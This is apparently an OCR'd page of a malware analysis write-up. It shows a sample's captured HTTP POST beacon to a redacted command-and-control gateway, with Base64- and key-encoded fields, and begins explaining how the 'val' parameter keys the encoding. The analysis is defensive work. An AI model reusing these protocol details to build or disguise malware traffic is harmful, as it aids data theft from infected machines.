So in looking at the underlying assembly of the malware, itbecomes apparent that this sample is planning on talking to as many as sevendifferent domains. It's also apparent that it's going to communicate over HTTP,via a POST request. Looking at the traffic that gets generated, we seesomething similar to the following:
POST /portal1/gateway.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0(compatible; MSIE 7.0b; Windows NT 6.0)
Host: xxxxxxxxxxxxxxxxxx.com
Content-Length: 1192
Cache-Control: no-cache

page=AwICB1VWVwRMUVVYVUxVUwAHTABWAFZMUVJTUlECWAVVVlVU&ump=HRUTAAIKPgUAFQA+B
gQPTwQZBFtEI1RRUVFZVFVXVllVUFdUVFM/OwAREQBOKxQNBBI/UFFRV1BRUFFRUVFRUVBYUlFQU
VFRUVFRWVZWUVFRUVFRXlpUUVFRWVRVV1ZZVVBXVFRTXFBRUVdQUVBQWFJRUFFZVlZeRCNUUFBQV
VVYVFFZVlNZWFJTPzIVABMSAhMEAAxOIA8PBD9QUVBQUFFQUVFRUVFRUFhSUVBRUVFRUVFZVlZRU
VFRUVFeWlRQUFBVVVhUUVlWU1lYUlNcUFFQUFBRUFBYUlFQUVlWVl4=&unm=Km4SCQ==&cnm=NTM
0MjU2IDdMIlkiUlBX&query=NggPBQ4WEkESMQ==&spec=UlNBIwgV&opt=UQ&view=OjIYEhUED
EExEw4CBBISPGsyGBIVBAxrEgwSEk8EGQRrAhITEhJPBBkEaxYIDw0OBg4PTwQZBGsSB8MXCAIEE
k8EGQRrDRIAEhJPBBkEaxcMAAIVCQ0RTwQZBGsSFwIJDhIVTwQZBGsSFwIJDhIVTwQZBGsSFwIJD
hIVTwQZBGsSFwIJDhIVTwQZBGsSFwIJDhIVTwQZBGsSEQ4ODRIXTwQZBGsEGRENDhMEE0BEGQRrC
xQSAgkEBU8EGQRrExQPBQ0NUlNPBBkEaxcMFQ4ODRIFTwQZBGsCFQcMDg9PBBkEaxIXAgkOEhVPB
BkEaxIXAgkOEhVPBBkEawsQEk8EGQRrFwwVDg4NEgVPBBkEazUxIBQVDiIODw8yFwJPBBkEawANB
k8EGQRrNTEgFBUOIg4PDwQCFU8EGQRrFhICDxUHGE8EGQRrMRMOAgQSEikAAgoEE08EGQRrCAUAE
E8EGQRrAgAEUgIFAAAAUAQCU1NVWVVSBFACUgQHA1ZZVFFUA1MEUVZZUAVWUVRRUwMEBQcHVFZQV
AUCUQRYA1RXUFZZVE8EGQRrEwQGBAUIFU8EGQRrAgwFTwQZBGsAEQAVBCUvMk8EGQRrFggTBBIJA
BMKTwQZBGsFFAwRAgARTwQZBGsWFAAUAg0VTwQZBGsVEwACCj4FABUAPgYED08EGQRrCAQZEQ0OE
wRPBBkEawgEGRENDhMETwQZBGs=&var=FzkSOVBR&val=ZnJ0a2o=

HTTP/1.1 200 OK
Date: Wed, 12 Dec 2012 22:09:37 GMT
Server: Apache/2.2.20 (Ubuntu)
Accept-Ranges: bytes
X-Powered-By: PHP/5.3.6-13ubuntu3.9
Content-Length: 0
Content-Type: text/html
Now you might be thinking to yourself, "Geez, that's a lotof …stuff". And you'd be right. So lets break down that nice blob of datathat's being sent over the wire. In total, we see the following ten differentvariables:
page
ump
unm
cnm
query
spec
opt
view
var
val
I'm going to focus on the last variable ('val') first, mainly because it's the easies to decode, and because it's one of the mostimportant. We see that 'val' has a value of 'ZnJ0a2o=', which I'm sure you'veall guessed by now is Base64 encoded. Once decoded, we see this value change to'frtkj'. You might be thinking that this is also garbage, but it is, in fact, akey that is used to encode the remaining text in the POST request.Specifically, we see the following occur when each variable's data is decoded:
1. The data is Base64 decoded
2/4